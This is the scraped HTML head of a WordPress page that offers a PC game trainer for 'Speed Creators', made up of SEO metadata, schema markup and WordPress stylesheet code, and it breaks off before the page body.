

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.game-trainer.com/speed-creators-trainer/
body_size: 43928
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.game-trainer.com/xmlrpc.php">
		
	<title>Speed Creators Trainer - Game Trainer</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Developer: MacDudeDude, Publisher: MacDudeDude This game have: Action, Casual, Indie category ﻿A excessive speed multiplayer platformer in which every participant builds a slice of a sprawling stage filled with traps and special blocks to compete and race against each other in a mad dash towards the finish line. Trainer have a 7+ options. Works on" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="0rcLHpzJ_Xpw1WECgoA8BJ6tbDGXO-XU1M3Q8uhl7W8" />
	<link rel="canonical" href="https://www.game-trainer.com/speed-creators-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Game Trainer - PC Game Trainers and Fling Download" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Speed Creators Trainer - Game Trainer" />
		<meta property="og:description" content="Developer: MacDudeDude, Publisher: MacDudeDude This game have: Action, Casual, Indie category ﻿A excessive speed multiplayer platformer in which every participant builds a slice of a sprawling stage filled with traps and special blocks to compete and race against each other in a mad dash towards the finish line. Trainer have a 7+ options. Works on" />
		<meta property="og:url" content="https://www.game-trainer.com/speed-creators-trainer/" />
		<meta property="article:published_time" content="2022-07-10T13:47:28+00:00" />
		<meta property="article:modified_time" content="2022-07-10T13:47:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Speed Creators Trainer - Game Trainer" />
		<meta name="twitter:description" content="Developer: MacDudeDude, Publisher: MacDudeDude This game have: Action, Casual, Indie category ﻿A excessive speed multiplayer platformer in which every participant builds a slice of a sprawling stage filled with traps and special blocks to compete and race against each other in a mad dash towards the finish line. Trainer have a 7+ options. Works on" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#blogposting","name":"Speed Creators Trainer - Game Trainer","headline":"Speed Creators Trainer","author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/07\/header-244.jpg","width":460,"height":215},"datePublished":"2022-07-10T16:47:28+03:00","dateModified":"2022-07-10T16:47:28+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","position":1,"name":"Home","item":"https:\/\/www.game-trainer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","position":2,"name":"Trainers","item":"https:\/\/www.game-trainer.com\/category\/trainers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#listItem","name":"Speed Creators Trainer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#listItem","position":3,"name":"Speed Creators Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}}]},{"@type":"Organization","@id":"https:\/\/www.game-trainer.com\/#organization","name":"PC Game Trainers and Cheats","description":"PC Game Trainers and Fling Download","url":"https:\/\/www.game-trainer.com\/","sameAs":["https:\/\/www.youtube.com\/channel\/UC91q7qsRiFrv3ipLpAATEug"]},{"@type":"Person","@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author","url":"https:\/\/www.game-trainer.com\/author\/admin\/","image":{"@type":"ImageObject","@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=96&d=mm&r=g","width":96,"height":96}},{"@type":"WebPage","@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#webpage","url":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/","name":"Speed Creators Trainer - Game Trainer","description":"Developer: MacDudeDude, Publisher: MacDudeDude This game have: Action, Casual, Indie category \ufeffA excessive speed multiplayer platformer in which every participant builds a slice of a sprawling stage filled with traps and special blocks to compete and race against each other in a mad dash towards the finish line. Trainer have a 7+ options. Works on","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.game-trainer.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/07\/header-244.jpg","@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/www.game-trainer.com\/speed-creators-trainer\/#mainImage"},"datePublished":"2022-07-10T16:47:28+03:00","dateModified":"2022-07-10T16:47:28+03:00"},{"@type":"WebSite","@id":"https:\/\/www.game-trainer.com\/#website","url":"https:\/\/www.game-trainer.com\/","name":"Game Trainer","description":"PC Game Trainers and Fling Download","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Feed" href="https://www.game-trainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Comments Feed" href="https://www.game-trainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Speed Creators Trainer Comments Feed" href="https://www.game-trainer.com/speed-creators-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fspeed-creators-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fspeed-creators-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.game-trainer.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.22' type='text/css' media='all' />
